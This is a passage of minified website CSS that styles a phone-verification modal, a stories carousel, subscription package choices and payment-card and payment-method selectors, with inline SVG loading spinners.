ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:20px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;border:none;border-bottom:1px solid}.phone-verification-modal__change-btn.is-disabled,.phone-verification-modal__change-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__change-btn.is-disabled svg path,.phone-verification-modal__change-btn[disabled] svg path{stroke:silver}.phone-verification-modal__change-btn.is-disabled *,.phone-verification-modal__change-btn[disabled] *{color:silver}.phone-verification-modal__change-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.phone-verification-modal__change-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__change-btn.is-loading *{color:transparent}.phone-verification-modal__change-btn.is-loading svg path{stroke:transparent}.phone-verification-modal__change-btn:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__change-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.phone-verification-modal__change-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.phone-verification-modal__change-btn,.phone-verification-modal__change-btn:visited{color:#7f4cf7}.phone-verification-modal__change-btn:visited svg path,.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__change-btn:hover,.phone-verification-modal__change-btn:hover:visited{color:#9368fc}.phone-verification-modal__change-btn:hover:visited svg path,.phone-verification-modal__change-btn:hover svg path{stroke:#9368fc}.phone-verification-modal__change-btn svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__form{margin-top:24px}.phone-verification-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px;width:100%}.phone-verification-modal__btn.is-disabled,.phone-verification-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__btn.is-disabled svg path,.phone-verification-modal__btn[disabled] svg path{stroke:silver}.phone-verification-modal__btn.is-disabled *,.phone-verification-modal__btn[disabled] *{color:silver}.phone-verification-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.phone-verification-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__btn.is-loading *{color:#7f4cf7}.phone-verification-modal__btn.is-loading svg path{stroke:#7f4cf7}.phone-verification-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.phone-verification-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.phone-verification-modal__btn,.phone-verification-modal__btn:visited{color:#fff}.phone-verification-modal__btn:visited svg path,.phone-verification-modal__btn svg path{stroke:#fff}.phone-verification-modal__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:12px 0 0}.phone-verification-modal .modal__wrapper{padding:24px 16px}@media(min-width:768px){.phone-verification-modal .modal__wrapper{padding:24px 8px 24px 24px;max-width:520px}}.phone-verification-modal .modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left;padding:0 32px 0 0}@media(min-width:980px){.phone-verification-modal .modal__title{margin:0 0 12px}}.phone-verification-modal .is-hidden{display:none}.package-selection{margin-bottom:32px}.package-selection__title{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.package-item-selector{padding:16px 0;border-bottom:1px solid #efefef}.package-item-selector__radio{display:block;margin-bottom:0}.package-item-selector__radio input{display:none}.package-item-selector__radio input:disabled{pointer-events:none}.package-item-selector__radio input:disabled+span:before{border:2px solid #e0ccfc!important}.package-item-selector__radio>span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.package-item-selector__radio>span:before{top:0;right:0;border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-left:8px;border-radius:50%;-webkit-box-flex:0;-ms-flex:none;flex:none}.package-item-selector__radio>span:after,.package-item-selector__radio>span:before{content:"";position:absolute;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.package-item-selector__radio>span:after{opacity:0;top:2px;right:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.package-item-selector__radio>span:hover{color:#7f4cf7}.package-item-selector__radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.package-item-selector__radio input:checked+span:after{opacity:1}.package-item-selector__radio span:after,.package-item-selector__radio span:before{top:0;bottom:0;margin-top:auto;margin-bottom:auto}.package-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.package-item__title{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 2px;display:block}.package-item__title span{color:#7f4cf7}.package-item__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;display:block;padding-right:40px}.package-item__subtitle.is-error{color:#dd424d}.stories-modal__wrapper{padding:0;background:linear-gradient(223deg,#bc9afc 10.71%,#5107b3 86.01%),linear-gradient(180deg,#f7f1fd,#fff),#fff}@media(min-width:768px){.stories-modal__wrapper{max-width:580px;border-radius:16px;padding:0}}.stories-modal__content{padding-right:0}@media(min-width:768px){.stories-modal__content{padding-right:0}}.stories-modal__closer{border-radius:16px;background-color:#fff;right:24px}.stories-modal__container{position:relative;width:100%;height:100%;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;cursor:-webkit-grab;cursor:grab;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:32px 32px 0 0}@media(min-width:768px){.stories-modal__container{border-radius:16px}}.stories-modal__container:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/stories/background.jpg);z-index:1;opacity:.24;mix-blend-mode:color-burn;pointer-events:none}.stories-modal__container:active{cursor:-webkit-grabbing;cursor:grabbing}.stories-progress{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:8px;-ms-flex-negative:0;flex-shrink:0;pointer-events:none;width:100%;margin-top:auto;margin-bottom:24px}.stories-progress__dot{width:8px;height:8px;border-radius:50%;background-color:#9368fc;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;pointer-events:none}.stories-progress__dot.is-active{background-color:#fff}.stories-screen{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;min-height:100%;position:absolute;top:0;left:0;right:0;bottom:0;padding:24px 16px}@media(min-width:768px){.stories-screen{padding:24px}}.story-1 .stories-screen:first-child .stories-screen__img img{max-height:324px}.story-1 .stories-screen:nth-child(4) .stories-screen__img img{max-height:245px}.story-2 .stories-screen{padding-top:16px}@media(min-width:768px){.story-2 .stories-screen{padding-top:0}}.story-2 .stories-screen:first-child .stories-screen__img{height:274px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}@media(min-width:768px){.story-2 .stories-screen:first-child .stories-screen__img{height:298px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}}.story-3 .stories-screen:first-child .stories-screen__img{height:290px}.story-3 .stories-screen:first-child .stories-screen__img img{max-height:280px}.stories-screen.is-active{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.stories-screen[data-gradient=true]{padding-top:0}@media(min-width:768px){.stories-screen[data-gradient=true]{padding-top:0}}.stories-screen[data-gradient=true]:before{content:"";position:absolute;top:0;left:0;z-index:2;display:block;width:100%;height:100%;background:0 0/cover no-repeat url(/img/stories/gradient.png);pointer-events:none}.stories-screen__img{-webkit-box-flex:0;-ms-flex:none;flex:none;position:relative;z-index:1;margin-bottom:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;pointer-events:none;height:306px}[data-gradient=true] .stories-screen__img{height:auto;max-height:270px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media(min-width:768px){[data-gradient=true] .stories-screen__img{max-height:360px}}.stories-screen__img img{display:block;-o-object-fit:contain;object-fit:contain;max-height:306px}[data-gradient=true] .stories-screen__img img{max-height:270px}@media(min-width:768px){[data-gradient=true] .stories-screen__img img{max-height:360px}}.stories-screen__content{position:relative;z-index:3;pointer-events:none}.stories-screen__title{font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:center}@media(min-width:980px){.stories-screen__title{margin:0 0 12px}}.stories-screen__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 32px;letter-spacing:-.3px;line-height:1.3}.stories-screen__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;padding:0 24px;width:100%;cursor:pointer;position:relative;z-index:5}.stories-screen__btn.is-disabled,.stories-screen__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.stories-screen__btn.is-disabled svg path,.stories-screen__btn[disabled] svg path{stroke:silver}.stories-screen__btn.is-disabled *,.stories-screen__btn[disabled] *{color:silver}.stories-screen__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.stories-screen__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.stories-screen__btn.is-loading *{color:#fff}.stories-screen__btn.is-loading svg path{stroke:#fff}.stories-screen__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.stories-screen__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.stories-screen__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.stories-screen__btn,.stories-screen__btn:visited{color:#303030}.stories-screen__btn:visited svg path,.stories-screen__btn svg path{stroke:#303030}.icon{width:24px;height:24px;display:inline-block;vertical-align:middle;fill:#303030;-webkit-transition:fill .2s ease;transition:fill .2s ease}.icon--sm{width:16px;height:16px}.icon--md{width:20px;height:20px}.icon--lg{width:32px;height:32px}.icon--disabled{fill:silver;color:silver}.icon svg{width:100%;height:100%;display:block;fill:currentColor}.metro-icon{width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fafafa;border-radius:4px}.metro-icon svg{width:18px;height:18px}.segmented-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:32px;border-radius:9px;background:rgba(120,120,128,.12);padding:2px}.segmented-control__item{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border:none;padding:0;text-align:center;line-height:1;cursor:pointer}.segmented-control__item.is-active{font-family:RF Tone Semi Bold,sans-serif;border-radius:7px;border:.5px solid rgba(0,0,0,.04);background:#fff;-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);cursor:unset}.input-clear-btn{display:block;position:absolute;right:0;top:0;width:56px;height:56px;padding:0;border:none;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23909090' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");cursor:pointer}.input-clear-btn.is-hidden,.slider-custom-nav{display:none}@media(min-width:980px){.slider-custom-nav{display:block}}.slider-custom-nav__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 12px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);position:absolute;top:25%;z-index:10}.slider-custom-nav__btn.is-disabled,.slider-custom-nav__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.slider-custom-nav__btn.is-disabled svg path,.slider-custom-nav__btn[disabled] svg path{stroke:silver}.slider-custom-nav__btn.is-disabled *,.slider-custom-nav__btn[disabled] *{color:silver}.slider-custom-nav__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.slider-custom-nav__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.slider-custom-nav__btn.is-loading *{color:#fff}.slider-custom-nav__btn.is-loading svg path{stroke:#fff}.slider-custom-nav__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.slider-custom-nav__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.slider-custom-nav__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.slider-custom-nav__btn,.slider-custom-nav__btn:visited{color:#303030}.slider-custom-nav__btn:visited svg path,.slider-custom-nav__btn svg path{stroke:#303030}.slider-custom-nav__btn:disabled{opacity:0}@media(min-width:980px){.slider-custom-nav__btn--prev{left:-24px}}@media(min-width:980px){.slider-custom-nav__btn--next{right:-24px}}.slider-custom-nav__btn svg{pointer-events:none}.payment-cards__title{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.payment-cards__shimmers{display:none}.payment-cards__shimmers.is-loading{display:block}.payment-card-selector{padding:16px 0;border-bottom:1px solid #efefef}.payment-card-selector__radio{display:block;margin-bottom:0}.payment-card-selector__radio input{display:none}.payment-card-selector__radio input:disabled{pointer-events:none}.payment-card-selector__radio input:disabled+span:before{border:2px solid #e0ccfc!important}.payment-card-selector__radio>span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment-card-selector__radio>span:before{top:0;right:0;border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-left:8px;border-radius:50%;-webkit-box-flex:0;-ms-flex:none;flex:none}.payment-card-selector__radio>span:after,.payment-card-selector__radio>span:before{content:"";position:absolute;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.payment-card-selector__radio>span:after{opacity:0;top:2px;right:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.payment-card-selector__radio>span:hover{color:#7f4cf7}.payment-card-selector__radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.payment-card-selector__radio input:checked+span:after{opacity:1}.payment-card-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.shimmer .payment-card-item{height:104px}.payment-card-item__img{display:block;width:24px;height:24px;-o-object-fit:contain;object-fit:contain;margin-right:8px}.modal-subscription-payment__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:32px;width:100%}.modal-subscription-payment__btn.is-disabled,.modal-subscription-payment__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-subscription-payment__btn.is-disabled svg path,.modal-subscription-payment__btn[disabled] svg path{stroke:silver}.modal-subscription-payment__btn.is-disabled *,.modal-subscription-payment__btn[disabled] *{color:silver}.modal-subscription-payment__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-subscription-payment__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-subscription-payment__btn.is-loading *{color:#7f4cf7}.modal-subscription-payment__btn.is-loading svg path{stroke:#7f4cf7}.modal-subscription-payment__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-subscription-payment__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-subscription-payment__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-subscription-payment__btn,.modal-subscription-payment__btn:visited{color:#fff}.modal-subscription-payment__btn:visited svg path,.modal-subscription-payment__btn svg path{stroke:#fff}@media(min-width:768px){.modal-subscription-payment .modal__wrapper{max-width:580px}}.current-payment-card__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 4px}@media(min-width:980px){.current-payment-card__title{margin:0 0 4px}}.current-payment-card__content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.current-payment-card__btn,.current-payment-card__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.current-payment-card__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:transparent;padding:0;font-family:RF Tone Regular,sans-serif;font-size:14px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-radius:0}.current-payment-card__btn.is-disabled,.current-payment-card__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.current-payment-card__btn.is-disabled svg path,.current-payment-card__btn[disabled] svg path{stroke:silver}.current-payment-card__btn.is-disabled *,.current-payment-card__btn[disabled] *{color:silver}.current-payment-card__btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.current-payment-card__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.current-payment-card__btn.is-loading *{color:transparent}.current-payment-card__btn.is-loading svg path{stroke:transparent}.current-payment-card__btn:hover{text-decoration:none}.current-payment-card__btn,.current-payment-card__btn:visited{color:#909090}.current-payment-card__btn:visited svg path,.current-payment-card__btn svg path{stroke:#909090}.current-payment-card__btn:hover,.current-payment-card__btn:hover:visited{color:#9368fc}.current-payment-card__btn:hover:visited svg path,.current-payment-card__btn:hover svg path{stroke:#9368fc}.current-payment-card__btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.current-payment-card__btn:hover{background-image:unset;background-position:unset;background-size:unset}}.current-payment-card__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:768px){.current-payment-card__btn{font-size:16px}}.current-payment-card__btn svg path{stroke:#7f4cf7;margin-left:4px}.payment-methods__title{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0 0 16px}.payment-methods__content{margin-bottom:16px}.payment-methods__slider-wrapper{position:relative}.payment-methods__slider-wrapper.show-before:before{opacity:1}.payment-methods__slider-wrapper.hide-after:after{opacity:0}.payment-methods__slider-wrapper:before{content:"";position:absolute;top:0;left:0;z-index:2;background:-webkit-gradient(linear,left top,right top,from(#fff),to(hsla(0,0%,100%,0)));background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0));width:24px;height:104px;opacity:0}.payment-methods__slider-wrapper:after{content:"";position:absolute;top:0;right:0;z-index:2;background:-webkit-gradient(linear,right top,left top,from(#fff),to(hsla(0,0%,100%,0)));background:linear-gradient(270deg,#fff,hsla(0,0%,100%,0));width:24px;height:104px;opacity:1}.payment-methods__slider-wrapper.is-transition:after,.payment-methods__slider-wrapper.is-transition:before{opacity:1}.payment-methods__list{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.payment-methods__shimmers{display:none}.payment-methods__shimmers.is-loading{display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px}.payment-methods__note{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;display:block;margin:16px 0 0;padding-top:16px;border-top:1px solid #efefef}.payment-methods__note.is-hidden{display:none}.payment-methods__note.is-error{color:#dd424d}.payment-methods-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%;min-height:104px;min-width:118px;border-radius:16px;border:2px solid #efefef;background:#fff;padding:16px 16px 12px;cursor:pointer}.payment-methods-item.is-active{border-color:#7f4cf7}.payment-methods-item.shimmer{border:none;padding:0}.payment-methods-item__header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:16px}.payment-methods-item__header,.payment-methods-item__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment-methods-item__img{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px;height:22px;border-radius:8px;border:1px solid #efefef;background:#fafafa}.payment-methods-item__img--account,.payment-methods-item__img--sbp{border-radius:0;background:unset;border:none}.payment-methods-item__img--sbp{width:22px}.payment-methods-item__img img{display:block;max-width:100%;-o-object-fit:contain;object-fit:contain}.payment-methods-item__img svg{width:100%;height:100%}.payment-methods-item__icon{width:24px;height:24px}.payment-methods-item__content{position:relative;z-index:1}.payment-methods-item__title{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0;white-space:nowrap;max-width:134px;overflow:hidden}.payment-methods-item--account .payment-methods-item__title:after{content:"";display:block;background:-webkit-gradient(linear,right top,left top,from(#fff),to(hsla(0,0%,100%,0)));background:linear-gradient(270deg,#fff,hsla(0,0%,100%,0));width:16px;height:40px;position:absolute;bottom:0;right:0;z-index:2}.payment-methods-item__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:2px 0 0;line-height:1.14}.studio-page.is-hidden{-webkit-filter:blur(5px);filter:blur(5px)}.studio-page 